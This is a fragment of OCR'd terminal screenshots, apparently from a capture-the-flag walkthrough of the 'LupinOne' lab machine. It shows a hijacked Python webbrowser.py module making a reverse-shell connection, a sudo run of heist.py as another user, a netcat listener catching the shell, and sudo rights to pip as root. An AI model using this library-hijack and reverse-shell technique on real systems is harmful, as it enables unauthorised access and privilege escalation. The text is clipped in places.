 sys.exit(1)
new_win = 0
for o, a in opts:
if o == '-n': new_win = 1
elif o == '-t': new_win = 2
if len(args) ≠ 1:
print(usage, file=sys.stderr)
sys.exit(1)
url = args[0]
open(url, new_win)
print("\a")
f __name__ == "__main__":
main()
cex64@LupinOne:/usr$ vim /usr/lib/python3.9/webbrowser.py
bash: vim: command not found
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vim /usr/lib/python3.9/webbrowser.py
bash: vim: command not found
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
cex64@LupinOne:/usr$ sudo -l
atching Defaults entries for icex64 on LupinOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/u
ser icex64 may run the following commands on LupinOne:
(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
cex64@LupinOne:/usr$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
raceback (most recent call last):
File "/home/arsene/heist.py", line 1, in <module>
import webbrowser
File "/usr/lib/python3.9/webbrowser.py", line 26, in <module>
s.connect(("192.168.1.102",7776))
SError: [Errno 113] No route to host
cex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
root@kali: ~
File Actions Edit View Help
C:\root> nc -lvnp 7776
listening on [any] 7776 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.157] 37374
$ id
id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29
(audio),30(dip),44(video),46(plugdev),109(netdev)
$ ls
ls
bin include lib32 libexec local share
games lib lib64 libx32 sbin src
$ sudo -l
sudo -l
Matching Defaults entries for arsene on LupinOne:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User arsene may run the following commands on LupinOne:
(root) NOPASSWD: /usr/bin/pip
$ ^[OP